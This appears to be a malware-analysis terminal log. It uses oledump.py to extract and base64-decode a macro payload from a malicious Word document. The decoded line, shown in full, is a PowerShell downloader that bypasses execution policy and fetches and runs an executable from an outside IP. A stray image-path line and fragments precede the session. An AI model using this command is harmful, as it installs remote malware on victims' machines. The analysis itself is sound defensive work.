 "0"
"&H"
"&H"
"&H"
$ ./oledump.py -s A1 --decompress -d 078409755.doc.vir.zip | ./oledump.py -s 3 -
e | pcregrep -o '".+"' | head -n 1
"Y21kIC9LIHBvd2Vyc2hlbGwuZXhlIC1FeGVjdXRpb25Qb2xpY3kgYnlwYXNzIC1ub3Byb2ZpbGUgKE5
ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkRmlsZSgnaHR0cDovLzkxLjIyNy4
xOC43Ni9zbW9venkvc2hha2UuZXhlJywnJVRFTVAlXEpJT2lvZGZoaW9JSC5jYWInKTsgZXhwYW5kICV
URU1QJVxKSU9pb2RmaGlvSUguY2FiICVURU1QJVxKSU9pb2RmaGlvSUguZXhlOyBzdGFydCAlVEVNUCV
cSklPaW9kZmhpb0lILmV4ZTs="
$ ./oledump.py -s A1 --decompress -d 078409755.doc.vir.zip | ./oledump.py -s 3 -
e | pcregrep -o '".+"' | head -n 1 | tr -d '"'
Y21kIC9LIHBvd2Vyc2hlbGwuZXhlIC1FeGVjdXRpb25Qb2xpY3kgYnlwYXNzIC1ub3Byb2ZpbGUgKE5l
dy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkRmlsZSgnaHR0cDovLzkxLjIyNy4x
OC43Ni9zbW9venkvc2hha2UuZXhlJywnJVRFTVAlXEpJT2lvZGZoaW9JSC5jYWInKTsgZXhwYW5kICVU
RU1QJVxKSU9pb2RmaGlvSUguY2FiICVURU1QJVxKSU9pb2RmaGlvSUguZXhlOyBzdGFydCAlVEVNUCVc
SklPaW9kZmhpb0lILmV4ZTs=
$ ./oledump.py -s A1 --decompress -d 078409755.doc.vir.zip | ./oledump.py -s 3 -
e | pcregrep -o '".+"' | head -n 1 | tr -d '"' | base64 -d
cmd /K powershell.exe -ExecutionPolicy bypass -noprofile (New-Object System.Net.
WebClient).DownloadFile('http://91.227.18.76/smoozy/shake.exe','%TEMP%\JIOiodfhi
oIH.cab'); expand %TEMP%\JIOiodfhioIH.cab %TEMP%\JIOiodfhioIH.exe; start %TEMP%\
JIOiodfhioIH.exe;$